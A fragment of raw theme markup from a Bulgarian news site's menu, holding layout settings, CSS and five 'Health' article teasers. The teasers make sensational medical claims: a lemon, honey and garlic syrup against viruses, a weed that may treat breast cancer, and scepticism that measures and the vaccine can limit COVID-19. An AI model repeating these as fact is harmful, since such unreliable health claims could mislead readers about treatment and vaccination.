lem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_924","tdc_css_class_style":"tdi_72_924_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_924"}';
block_tdi_72_924.td_column_number = "3";
block_tdi_72_924.block_type = "tdb_header_mega_menu";
block_tdi_72_924.post_count = "5";
block_tdi_72_924.found_posts = "1723";
block_tdi_72_924.header_color = "";
block_tdi_72_924.ajax_pagination_infinite_stop = "";
block_tdi_72_924.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_924);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_924 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_924" data-td_block_id="tdi_72_924"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_924" data-td_block_id="tdi_72_924"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_f88 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_f88" >
<style>
/* custom css */
.tdi_73_f88 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_f88 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_f88 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_f88 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_f88:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_f88:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_f88.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_f88.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_f88 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_f88 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_f88 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_f88 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_f88 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_f88 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_f88 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_f88 .td-module-meta-info,
				.ie11 .tdi_73_f88 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_f88 .td-post-vid-time{
					display: block;
				}.tdi_73_f88 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_f88 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_f88 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_f88 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_f88 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_f88 .entry-review-stars{
					display: inline-block;
				}.tdi_73_f88 .td-icon-star,
                .tdi_73_f88 .td-icon-star-empty,
                .tdi_73_f88 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_f88 .td-module-comments{
					display: none;
				}.tdi_73_f88 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_f88:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_f88 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_f88 .td-post-category:hover{
					color: #000000;
				}.tdi_73_f88 .td-module-title a{
					color: #051d2d;
				}.tdi_73_f88 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_f88 .td-post-author-name a{
					color: #666666;
				}.tdi_73_f88 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_f88.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_f88 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_f88 .td-editor-date,
				.tdi_73_f88 .td-editor-date .td-post-author-name,
				.tdi_73_f88 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_f88 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_f88 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_f88 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_f88 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_f88 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f88 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_f88 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_f88 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_f88 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_f88 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_f88 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_f88 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_f88 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f88 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_f88 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_f88 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f88 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_f88 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_f88 = new tdBlock();
block_tdi_73_f88.id = "tdi_73_f88";
